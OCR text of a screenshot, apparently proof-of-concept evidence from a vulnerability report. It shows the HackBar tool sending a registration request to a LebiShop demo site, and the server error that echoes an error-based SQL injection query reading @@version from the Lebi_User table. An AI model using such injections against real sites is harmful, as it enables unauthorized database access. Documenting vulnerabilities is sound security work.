 demo.lebi.cn/ajax/ajax_user.aspx?__Action=User_Reg&url=/
Google <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://demo.lebi.cn/ajax/ajax_user.aspx?__Action=User_Reg&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
UserName=111111asdf&Password=111111&Password1=111111&Email=111111%40111.com&verifycode=02025&RealName=&Sex=%E7%94%B7&Birthday=&MobilePhone=&Phone=&
Fax=&QQ=
Server Error in '/' Application.
select top 1 * from [Lebi_User] where id=1 and id=@@version
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: select top 1 * from [Lebi_User] where id=1 and id=@@version